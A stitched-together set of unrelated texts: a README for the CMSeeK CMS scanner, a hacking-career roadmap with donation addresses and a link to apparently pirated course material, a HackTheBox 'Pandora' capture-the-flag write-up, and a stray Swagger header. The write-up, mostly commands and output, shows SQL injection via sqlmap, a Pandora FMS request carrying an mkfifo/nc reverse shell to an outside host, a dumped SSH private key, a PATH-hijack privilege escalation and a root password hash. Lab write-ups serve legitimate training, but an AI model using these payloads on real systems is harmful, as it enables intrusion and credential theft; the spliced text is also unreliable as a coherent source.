<a href="https://github.com/Tuhinshubhra/CMSeeK/stargazers"><img src="https://img.shields.io/github/stars/Tuhinshubhra/CMSeeK.svg" alt="GitHub stars" /></a>
<a href="https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE"><img src="https://img.shields.io/github/license/Tuhinshubhra/CMSeeK.svg" alt="GitHub license" /></a>
<a href="https://twitter.com/r3dhax0r"><img src="https://img.shields.io/twitter/url/https/github.com/Tuhinshubhra/CMSeeK.svg?style=social" alt="Twitter" /></a>
</p>
## What is a CMS?
> A content management system (CMS) manages the creation and modification of digital content. It typically supports multiple users in a collaborative environment. Some noteable examples are: *WordPress, Joomla, Drupal etc*.
## Release History
```
- Version 1.1.3 [25-07-2020]
- Version 1.1.2 [19-05-2019]
- Version 1.1.1 [01-02-2019]
- Version 1.1.0 [28-08-2018]
- Version 1.0.9 [21-08-2018]
- Version 1.0.8 [14-08-2018]
- Version 1.0.7 [07-08-2018]
...
```
[Changelog File](https://github.com/Tuhinshubhra/CMSeeK/blob/master/CHANGELOG)
## Functions Of CMSeek:
- Basic CMS Detection of over 180 CMS
- Drupal version detection
- Advanced Wordpress Scans
- Detects Version
- User Enumeration
- Plugins Enumeration
- Theme Enumeration
- Detects Users (3 Detection Methods)
- Looks for Version Vulnerabilities and much more!
- Advanced Joomla Scans
- Version detection
- Backup files finder
- Admin page finder
- Core vulnerability detection
- Directory listing check
- Config leak detection
- Various other checks
- Modular bruteforce system
- Use pre made bruteforce modules or create your own and integrate with it
## Requirements and Compatibility:
CMSeeK is built using **python3**, you will need python3 to run this tool and is compitable with **unix based systems** as of now. Windows support will be added later. CMSeeK relies on **git** for auto-update so make sure git is installed.
## Installation and Usage:
It is fairly easy to use CMSeeK, just make sure you have python3 and git (just for cloning the repo) installed and use the following commands:
- git clone `https://github.com/Tuhinshubhra/CMSeeK`
- cd CMSeeK
- pip/pip3 install -r requirements.txt
For guided scanning:
- python3 cmseek.py
Else:
- python3 cmseek.py -u <target_url> [...]
Help menu from the program:
```
USAGE:
python3 cmseek.py (for guided scanning) OR
python3 cmseek.py [OPTIONS] <Target Specification>
SPECIFING TARGET:
-u URL, --url URL Target Url
-l LIST, --list LIST Path of the file containing list of sites
for multi-site scan (comma separated or one-per-line)
MANIPULATING SCAN:
-i cms, --ignore--cms cms Specify which CMS IDs to skip in order to
avoid flase positive. separated by comma ","
--strict-cms cms Checks target against a list of provided
CMS IDs. separated by comma ","
--skip-scanned Skips target if it's CMS was previously detected.
RE-DIRECT:
--follow-redirect Follows all/any redirect(s)
--no-redirect Skips all redirects and tests the input target(s)
USER AGENT:
-r, --random-agent Use a random user agent
--googlebot Use Google bot user agent
--user-agent USER_AGENT Specify a custom user agent
OUTPUT:
-v, --verbose Increase output verbosity
VERSION & UPDATING:
--update Update CMSeeK (Requires git)
--version Show CMSeeK version and exit
HELP & MISCELLANEOUS:
-h, --help Show this help message and exit
--clear-result Delete all the scan result
--batch Never ask you to press enter after every site in a list is scanned
EXAMPLE USAGE:
python3 cmseek.py -u example.com # Scan example.com
python3 cmseek.py -l /home/user/target.txt # Scan the sites specified in target.txt (comma separated)
python3 cmseek.py -u example.com --user-agent Mozilla 5.0 # Scan example.com using custom user-Agent Mozilla is 5.0 used here
python3 cmseek.py -u example.com --random-agent # Scan example.com using a random user-Agent
python3 cmseek.py -v -u example.com # enabling verbose output while scanning example.com
```
## Checking For Update:
You can check for update either from the main menu or use `python3 cmseek.py --update` to check for update and apply auto update.
P.S: Please make sure you have `git` installed, CMSeeK uses git to apply auto update.
## Detection Methods:
CMSeek detects CMS via the following:
- HTTP Headers
- Generator meta tag
- Page source code
- robots.txt
- Directory check
## Supported CMSs:
CMSeeK currently can detect **170+** CMS. Check the list here: [cmss.py](https://github.com/Tuhinshubhra/CMSeeK/blob/master/cmseekdb/cmss.py) file which is present in the `cmseekdb` directory.
All the cmss are stored in the following way:
```
cmsID = {
'name':'Name Of CMS',
'url':'Official URL of the CMS',
'vd':'Version Detection (0 for no, 1 for yes)',
'deeps':'Deep Scan (0 for no 1 for yes)'
}
```
## Scan Result:
All of your scan results are stored in a json file named `cms.json`, you can find the logs inside the `Result\<Target Site>` directory, and as of the bruteforce results they're stored in a txt file under the site's result directory as well.
Here is an example of the json report log:

## Bruteforce Modules:
CMSeek has a modular bruteforce system meaning you can add your custom made bruteforce modules to work with cmseek. A proper documentation for creating modules will be created shortly but in case you already figured out how to (pretty easy once you analyze the pre-made modules) all you need to do is this:
1. Add a comment exactly like this `# <Name Of The CMS> Bruteforce module`. This will help CMSeeK to know the name of the CMS using regex
2. Add another comment `### cmseekbruteforcemodule`, this will help CMSeeK to know it is a module
3. Copy and paste the module in the `brutecms` directory under CMSeeK's directory
4. Open CMSeeK and Rebuild Cache using `R` as the input in the first menu.
5. If everything is done right you'll see something like this (refer to screenshot below) and your module will be listed in bruteforce menu the next time you open CMSeeK.
<p align='center'>
<img alt="Cache Rebuild Screenshot" width="600px" src="https://i.imgur.com/yhdzTYr.png" />
</p>
## Need More Reasons To Use CMSeeK?
If not anything you can always enjoy exiting CMSeeK *(please don't)*, it will bid you goodbye in a random goodbye message in various languages.
Also you can try reading comments in the code those are pretty random and weird!!!
## Screenshots:
<p align="center">
<img alt="Main Menu" src="https://i.imgur.com/Eij6QvX.png" />
<br><em>Main Menu</em><br>
<img alt="Scan Result" src="https://i.imgur.com/u0iyLdB.png" />
<br><em>Scan Result</em><br>
<img alt="WordPress Scan Result" src="https://i.imgur.com/cOtCJLj.png" />
<br><em>WordPress Scan Result</em><br>
</p>
## Guidelines for opening an issue:
Please make sure you have the following info attached when opening a new issue:
- Target
- Exact copy of error or screenshot of error
- Your operating system and python version
**Issues without these informations might not be answered!**
## Disclaimer:
**Usage of CMSeeK for testing or exploiting websites without prior mutual consistency can be considered as an illegal activity. It is the final user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program.**
## License:
CMSeeK is licensed under [GNU General Public License v3.0](https://github.com/Tuhinshubhra/CMSeeK/blob/master/LICENSE)
## Follow Me @r3dhax0r:
[Twitter](https://twitter.com/r3dhax0r)
|

# Cybersecurity-Roadmap
# The Ultimate Hacker's Roadmap 2022
Donwload the roadmaps here: https://github.com/0xTRAW/Cybersecurity-Roadmap/tree/main/maps
1. Basic Computer Skills - Computer skills refer to the knowledge and abilities required to operate computers and related technology.
2. Basic Networking Skills - Networking skills are one of the most important talents to have if you want to be an ethical hacker.
3. Linux Skills - Linux is the most popular choice for hackers due to its flexibility, open source platform, portability and command line interface and compatibility with popular hacking tools.
4. Programming/Scripting Skills - Programming skills are essential to becoming an effective hacker. One reason you want to know how to code as a hacker is so you can modify scripts that you will use to hack into different systems.
5. PEH by TCM - In this course, you will learn the practical side of ethical hacking. This course focuses only on tools and topics that will make you successful as an ethical hacker. The course is incredibly **hands on** and will cover many foundational topics.
6. Practise with vulnerable labs (Tryhackme/Hackthebox/Vulnhub)
7. eJPT - The eLearnSecurity Junior Penetration Tester (eJPT) is a 100% practical certification on penetration testing and information security essentials. By passing the exam, a cyber security professional proves to employers they are ready for a rewarding new career.
8. OSCP - This online ethical hacking course is self-paced. It introduces penetration testing tools and techniques via hands-on experience. PEN-200 trains not only the skills, but also the mindset required to be a successful penetration tester.
or
8. Practical Network Penetration Tester Certification (PNPT) -The PNPT exam is a one-of-a-kind ethical hacking certification exam that assesses a student’s ability to perform a network penetration test at a professional level.
9. Keep updating yourself - Hacking is a long time journey of learning, we must not enter just to hack WIFI passwords or to hack someone’s phone, As time goes by there are new vulnerabilities discovered and patched, thus we must be eager to learn new things.
### Course Recomendations
1. Basic Computer Skills:
Comptia A+ (https://www.cbtnuggets.com/certification-playlist/comptia-a-plus)
2. Networking Skills - ITProTV Comptia Network + (https://mega.nz/folder/bm5UUZoS#qIswiU9nj_fxK-czHMMcsA)
3. Linux Skills - The Linux command Line and Shell Scripting Bible pdf (https://github.com/0xTRAW/Linux-Command-Line-and-Shell-Scripting-Bible-3rd-edtion)
4. Programming - YouTube (Python)😁
# Sponsor this project
**Bitcoin Address**
```
bc1q33ncrxzpuc5n02dc05kl44vpmaw53wf3ztq78q
```
**Etherium Address**
```
0x1c9155bc825CBa45B64741f2E33069d6808AdD92
```
**Litecoin Address**
```
LRvPjCq3ZNunLz3bnSc4wz4FDJF8AZUJLK
```
|
# Pandora - HackTheBox - Writeup
Linux, 20 Base Points, Easy

## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding ports ```22```, ```80``` and ```161``` (UDP).
***User 1***: By scanning for UDP ports we found port ```161``` which is ```SNMP``` service, By running ```snmp-check``` we found a running process which contains the credentials of ```daniel``` user.
***User 2***: By enumerating we found another web page called ```pandora_console```, We found that the file ```chart_generator.php``` vulnerable to SQLi, Using that we got the credentials of ```matt``` user to ```pandora_console```, Using CVE-2020-13851 we get a reverse shell as ```matt``` user.
***Root***: By enumerating we found binary ```/usr/bin/pandora_backup``` with SUID permission which runs ```tar``` command, By changing the ```PATH``` we create a custom ```tar``` command which let us shell as ```root``` user.

## Pandora Solution
### User 1
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ nmap -sV -sC -oA nmap/Pandora 10.10.11.136
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-10 23:17 IST
Nmap scan report for 10.10.11.136
Host is up (0.20s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
By observing port 80 we get the following web page:

By running UDP scan we get:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ nmap -sU 10.10.11.136
PORT STATE SERVICE
68/udp open|filtered dhcpc
161/udp open snmp
```
We can see the service ```SNMP`` port which is ```161```.
```SNMP``` - Simple Network Management Protocol is a networking protocol used for the management and monitoring of network-connected devices in Internet Protocol networks. The SNMP protocol is embedded in multiple local devices such as routers, switches, servers, firewalls, and wireless access points accessible using their IP address. SNMP provides a common mechanism for network devices to relay management information within single and multi-vendor LAN or WAN environments ([Reference](https://www.thousandeyes.com/learning/techtorials/snmp-simple-network-management-protocol))
Let's use ```snmp-check``` to see what we get can:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ snmp-check 10.10.11.136
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)
[+] Try to connect to 10.10.11.136:161 using SNMPv1 and community 'public'
...
835 runnable cron /usr/sbin/CRON -f
842 runnable sh /bin/sh -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
863 runnable atd /usr/sbin/atd -f
...
```
Let's try to use the credentials ```daniel:HotelBabylon23``` using SSH:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ ssh daniel@10.10.11.136
The authenticity of host 'panda.htb (10.10.11.136)' can't be established.
ECDSA key fingerprint is SHA256:9urFJN3aRYRRc9S5Zc+py/w4W6hmZ+WLg6CyrY+5MDI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'panda.htb,10.10.11.136' (ECDSA) to the list of known hosts.
daniel@panda.htb's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 15 Jan 19:24:14 UTC 2022
System load: 0.02 Processes: 227
Usage of /: 62.8% of 4.87GB Users logged in: 0
Memory usage: 8% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
daniel@pandora:~$
```
And we are successfully login as ```daniel```.
### User 2
Let's analyze the binary ```/usr/bin/host_check``` using [Ghidra](https://ghidra-sre.org/):

We can see the following:
```c
iVar1 = system("/usr/bin/curl \'http://127.0.0.1/pandora_console/include/api.php?op=get&op2=all_agents&return_type=csv&other_mode=url_encode_separator_%7C&user=daniel&pass=HotelBabylon23\' > ~/.host_check 2>/dev/null");
```
Let's check this API on ```/var/www/html/pandora_console```.
If we are trying to access to [http://10.10.11.136/pandora_console](http://10.10.11.136/pandora_console) it's failed, We can access this API by creating SSH tunnel as follow:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ ssh -N -L 8888:127.0.0.1:80 daniel@panda.htb
daniel@panda.htb's password:
```
And by browsing to [http://localhost:8888/pandora_console](http://localhost:8888/pandora_console) we get:

By trying to guess the credentials of ```daniel:daniel``` we get:

We need to find a way to change it.
Following this [article](https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained) we found that we can use SQLi on [http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=](http://127.0.0.1/pandora_console/include/chart_generator.php?session_id='') page.
Let's use [sqlmap](https://sqlmap.org/) on ```tsessions_php``` table (which contins the PHP sessions - according to the article before):
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ sqlmap -u http://127.0.0.1:8888/pandora_console/include/chart_generator.php?session_id='' -dump -T tsessions_php
___
__H__
___ ___[']_____ ___ ___ {1.5.8#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:45:52 /2022-01-22/
[00:45:52] [WARNING] provided value for parameter 'session_id' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[00:45:52] [INFO] resuming back-end DBMS 'mysql'
[00:45:52] [INFO] testing connection to the target URL
[00:45:53] [WARNING] potential permission problems detected ('Access denied')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=58tfci2djt1...affobdlpko'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: session_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: session_id=-7894' OR 5100=5100#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: session_id=' OR (SELECT 4537 FROM(SELECT COUNT(*),CONCAT(0x7170717671,(SELECT (ELT(4537=4537,1))),0x7162787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- zTIf
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session_id=' AND (SELECT 3163 FROM (SELECT(SLEEP(5)))bsnY)-- BVVc
---
[00:45:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41, PHP
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:45:55] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[00:45:55] [INFO] fetching current database
[00:45:55] [INFO] resumed: 'pandora'
[00:45:55] [INFO] fetching columns for table 'tsessions_php' in database 'pandora'
....
Database: pandora
Table: tsessions_php
[47 entries]
+----------------------------+-----------------------------------------------------+-------------+
| id_session | data | last_active |
+----------------------------+-----------------------------------------------------+-------------+
| 09vao3q1dikuoi1vhcvhcjjbc6 | id_usuario|s:6:"daniel"; | 1638783555 |
| 0ahul7feb1l9db7ffp8d25sjba | NULL | 1638789018 |
| 1r40mclpg0t5qfibd988coo3kh | id_usuario|s:6:"daniel"; | 1642804941 |
| 1um23if7s531kqf5da14kf5lvm | NULL | 1638792211 |
| 2e25c62vc3odbppmg6pjbf9bum | NULL | 1638786129 |
| 346uqacafar8pipuppubqet7ut | id_usuario|s:6:"daniel"; | 1638540332 |
| 3me2jjab4atfa5f8106iklh4fc | NULL | 1638795380 |
| 4f51mju7kcuonuqor3876n8o02 | NULL | 1638786842 |
| 4nsbidcmgfoh1gilpv8p5hpi2s | id_usuario|s:6:"daniel"; | 1638535373 |
| 58tfci2djt1fdpo1affobdlpko | NULL | 1642805557 |
| 59qae699l0971h13qmbpqahlls | NULL | 1638787305 |
| 5fihkihbip2jioll1a8mcsmp6j | NULL | 1638792685 |
| 5i352tsdh7vlohth30ve4o0air | id_usuario|s:6:"daniel"; | 1638281946 |
| 69gbnjrc2q42e8aqahb1l2s68n | id_usuario|s:6:"daniel"; | 1641195617 |
| 81f3uet7p3esgiq02d4cjj48rc | NULL | 1623957150 |
| 8m2e6h8gmphj79r9pq497vpdre | id_usuario|s:6:"daniel"; | 1638446321 |
| 8upeameujo9nhki3ps0fu32cgd | NULL | 1638787267 |
| 9vv4godmdam3vsq8pu78b52em9 | id_usuario|s:6:"daniel"; | 1638881787 |
| a3a49kc938u7od6e6mlip1ej80 | NULL | 1638795315 |
| agfdiriggbt86ep71uvm1jbo3f | id_usuario|s:6:"daniel"; | 1638881664 |
| bd17h0ufr4djoj400nihbkr7pg | id_usuario|s:6:"daniel"; | 1642805493 |
| c6vur21k3uue7dnfgu4dhdbfph | NULL | 1642805874 |
| cojb6rgubs18ipb35b3f6hf0vp | NULL | 1638787213 |
| d0carbrks2lvmb90ergj7jv6po | NULL | 1638786277 |
| e6iv8omdgvjbg55jl6qsgrvaf9 | id_usuario|s:6:"daniel"; | 1642765247 |
| f0qisbrojp785v1dmm8cu1vkaj | id_usuario|s:6:"daniel"; | 1641200284 |
| fikt9p6i78no7aofn74rr71m85 | NULL | 1638786504 |
| fqd96rcv4ecuqs409n5qsleufi | NULL | 1638786762 |
| g0kteepqaj1oep6u7msp0u38kv | id_usuario|s:6:"daniel"; | 1638783230 |
| g4e01qdgk36mfdh90hvcc54umq | id_usuario|s:4:"matt";alert_msg|a:0:{}new_chat|b:0; | 1638796349 |
| gf40pukfdinc63nm5lkroidde6 | NULL | 1638786349 |
| guedmmpeefep68ojdinu0b5s9q | NULL | 1642805956 |
| heasjj8c48ikjlvsf1uhonfesv | NULL | 1638540345 |
| hsftvg6j5m3vcmut6ln6ig8b0f | id_usuario|s:6:"daniel"; | 1638168492 |
| jecd4v8f6mlcgn4634ndfl74rd | id_usuario|s:6:"daniel"; | 1638456173 |
| kp90bu1mlclbaenaljem590ik3 | NULL | 1638787808 |
| mks68d82i4p8hdmth0u5lj0ihi | NULL | 1642805894 |
| mlvklim8k0j16d6dn1nfufqi09 | NULL | 1642804571 |
| ne9rt4pkqqd0aqcrr4dacbmaq3 | NULL | 1638796348 |
| o3kuq4m5t5mqv01iur63e1di58 | id_usuario|s:6:"daniel"; | 1638540482 |
| oi2r6rjq9v99qt8q9heu3nulon | id_usuario|s:6:"daniel"; | 1637667827 |
| pjp312be5p56vke9dnbqmnqeot | id_usuario|s:6:"daniel"; | 1638168416 |
| qq8gqbdkn8fks0dv1l9qk6j3q8 | NULL | 1638787723 |
| r097jr6k9s7k166vkvaj17na1u | NULL | 1638787677 |
| rgku3s5dj4mbr85tiefv53tdoa | id_usuario|s:6:"daniel"; | 1638889082 |
| u5ktk2bt6ghb7s51lka5qou4r4 | id_usuario|s:6:"daniel"; | 1638547193 |
| u74bvn6gop4rl21ds325q80j0e | id_usuario|s:6:"daniel"; | 1638793297 |
+----------------------------+-----------------------------------------------------+-------------+
```
And from the table dump we get the ```PHPSESSID``` password of ```matt``` user ```g4e01qdgk36mfdh90hvcc54umq```.
Let's use this session:

Following this [article](https://www.coresecurity.com/core-labs/advisories/pandora-fms-community-multiple-vulnerabilities) we can build the following HTTP request to get a reverse shell:
```http
POST /pandora_console/ajax.php HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 158
Origin: http://localhost:8888
DNT: 1
Connection: close
Referer: http://localhost:8888/pandora_console/index.php?login=1
Cookie: PHPSESSID=g4e01qdgk36mfdh90hvcc54umq
Upgrade-Insecure-Requests: 1
page=include/ajax/events&perform_event_response=10000000&target=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|sh+-i+2>%261|nc+10.10.14.14+4242+>/tmp/f&response_id=1
```
And we get a reverse shell:
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ nc -lvp 4242
listening on [any] 4242 ...
connect to [10.10.14.14] from panda.htb [10.10.11.136] 51890
sh: 0: can't access tty; job control turned off
$ whoami
matt
$ pwd
/var/www/pandora/pandora_console
$ cd /home/matt
$ cat user.txt
d719cdc9515040a811403771f38c8966
```
And we get the user flag ```d719cdc9515040a811403771f38c8966```.
### Root
By running [linpeas](https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS) we found the following file:
```console
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
strings Not Found
...
-rwsr-x--- 1 root matt 17K Dec 3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)
...
```
Before running it, Let's get a proper shell, We need to create an SSH key to ```matt``` using ```ssh-keygen```:
```console
matt@pandora:/tmp$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/matt/.ssh/id_rsa):
Created directory '/home/matt/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/matt/.ssh/id_rsa
Your public key has been saved in /home/matt/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:AAhjxZU8UF8oItqg15rsRoDXrZxxVytk+vEs1Sn1luU matt@pandora
The key's randomart image is:
+---[RSA 3072]----+
|ooo+*o. .. |
|oo.o *..+ . . .|
|+o.o..+= . + o + |
|= + + +.+ + o + E|
| = + = oS* . . |
| = + o o |
| o . |
| o |
| . |
+----[SHA256]-----+
matt@pandora:/tmp$ cat /home/matt/.ssh/id_rsa
cat /home/matt/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
```
And by using this SSH private key we get a proper shell of ```matt``` user (If it's failed - copy your public key to /home/.ssh/authorized_keys):
```console
┌─[evyatar@parrot]─[/hackthebox/Pandora]
└──╼ $ ssh -i id_rsa matt@pandora
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 22 Jan 00:53:54 UTC 2022
System load: 0.0 Processes: 239
Usage of /: 63.0% of 4.87GB Users logged in: 0
Memory usage: 15% IPv4 address for eth0: 10.10.11.136
Swap usage: 0%
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
matt@pandora:~$
```
By observing the binary ```/usr/bin/pandora_backup``` using [Ghidra](https://ghidra-sre.org/) we can see the following ```main``` function:

As we can see, It's call to ```tar```, We can create our custom ```tar``` command on ```/tmp``` directory and append ```/tmp``` to ```PATH``` as follow:
```console
matt@pandora:/tmp$ cat tar
/bin/sh
matt@pandora:/tmp$ chmod 777 tar
matt@pandora:/tmp$ export PATH=/tmp:$PATH
```
Now, Let's run the binary:
```console
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# whoami
root
# cat /root/root.txt
ebef51b5fe76a7a4882c09f8c8303208
```
And we get the root flag ```ebef51b5fe76a7a4882c09f8c8303208```.
```console
# cat /etc/shadow | grep root | cut -d':' -f2
$6$HM2preufywiCDqbY$XPrZFWf6w08MKkjghhCPBkxUo2Ag5xvZYOh4iD4XcN4zOVbWsdvqLYbznbUlLFxtC/.Z0oe9D6dT0cR7suhfr.
``` |
# Swagger Code Generator
[](https://travis-ci.org/swagger-api/swagger-codegen)
[](https://maven-badges.herokuapp.com/maven-central/io.swagger/swagger-codegen-project)
